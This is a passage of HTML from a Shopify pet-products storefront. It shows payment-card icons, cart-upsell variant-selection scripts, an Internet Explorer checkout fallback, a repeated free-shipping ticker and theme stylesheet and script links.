                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div>
        
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--19457122238693__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><link href="//infinitewags.com/cdn/shop/t/11/assets/component-tickers.css?v=30346802988262109031749688530" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-sections--19457122238693__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--19457122238693__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-sections--19457122238693__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__item {
    font-size: 1.75rem;
    padding: 0 3rem;
  }
  .horizontal-ticker-sections--19457122238693__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: horTicker 75s linear infinite forwards;
  }

  .horizontal-ticker-sections--19457122238693__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="horizontal-ticker horizontal-ticker-sections--19457122238693__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-1 section-sections--19457122238693__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    
<p class="horizontal-ticker__item">
        FREE SHIPPING OVER $250 USD
      </p>
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
</div>
  <!-- </div> -->
</div>


</div><div id="shopify-section-sections--19457122238693__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-list-menu.css?v=151968516119678728991749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-search.css?v=184225813856820874251749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-menu-drawer.css?v=157470423819771412911749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-cart-notification.css?v=137625604348931474661749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-cart-items.css?v=68325217056990975251749688530" media="print" onload="this.media='all'"><link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-price.css?v=116010604417246430981749688530" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-loading-overlay.css?v=167310470843593579841749688530" media="print" onload="this.media='all'"><link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-mega-menu.css?v=8339249042032067261749688530" media="print" onload="this.media='all'">
  <noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-mega-menu.css?v=8339249042032067261749688530" rel="stylesheet" type="text/css" media="all" /></noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-cart-drawer.css?v=12876392782820889961749688530" rel="stylesheet" type="text/css" media="all" />
  <link href="//infinitewags.com/cdn/shop/t/11/assets/component-cart.css?v=183883492810467818381749688530" rel="stylesheet" type="text/css" media="all" />
  <link href="//infinitewags.com/cdn/shop/t/11/assets/component-totals.css?v=54425048278126878361749688530" rel="stylesheet" type="text/css" media="all" />
  <link href="//infinitewags.com/cdn/shop/t/11/assets/component-price.css?v=116010604417246430981749688530" rel="stylesheet" type="text/css" media="all" />
  <link href="//infinitewags.com/cdn/shop/t/11/assets/component-discounts.css?v=152760482443307489271749688530" rel="stylesheet" type="text/css" media="all" />
  <link href="//infinitewags.com/cdn/shop/t/11/assets/component-loading-overlay.css?v=167310470843593579841749688530" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-list-menu.css?v=151968516119678728991749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-search.css?v=184225813856820874251749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-menu-drawer.css?v=157470423819771412911749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-cart-notification.css?v=137625604348931474661749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-cart-items.css?v=68325217056990975251749688530" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 200px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 120px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//infinitewags.com/cdn/shop/t/11/assets/details-disclosure.js?v=153497636716254413831749688530" defer="defer"></script>
<script src="//infinitewags.com/cdn/shop/t/11/assets/details-modal.js?v=4511761896672669691749688530" defer="defer"></script>
<script src="//infinitewags.com/cdn/shop/t/11/assets/cart-notification.js?v=160453272920806432391749688530" defer="defer"></script>
<script src="//infinitewags.com/cdn/shop/t/11/assets/search-form.js?v=113639710312857635801749688530" defer="defer"></script><script src="//infinitewags.com/cdn/shop/t/11/assets/cart-drawer.js?v=44260131999403604181749688530" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
